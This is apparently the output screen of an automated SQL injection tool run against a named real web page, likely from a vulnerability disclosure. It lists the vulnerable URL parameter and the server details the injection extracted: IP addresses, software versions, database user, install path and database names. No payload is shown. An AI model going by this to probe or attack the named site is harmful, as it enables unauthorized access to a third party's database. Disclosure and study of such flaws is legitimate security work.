 Get Stop Save
Target: http://adsite3.rayli.com.cn/wanglei_0216/voteshow_radio.php?tid=5
Host IP: 58.68.226.181
Web Server: nginx
Powered-by: PHP/5.3.5
DB Server: MySQL >=5
Resp. Time(avg): 50 ms
Current User: adsite3db@192.168.0.139
Sql Version: 5.1.45-log
Current DB: minisite
System User: adsite3db@192.168.0.139
Host Name: adsite3db
Installation dir: /usr/local/mysql-5.1.45-linux-x86_64-icc-glibc23/
DB User: 'adsite3db'@'%'
Data Bases: information_schema
adsite2012
adsite3
www.wooyun.org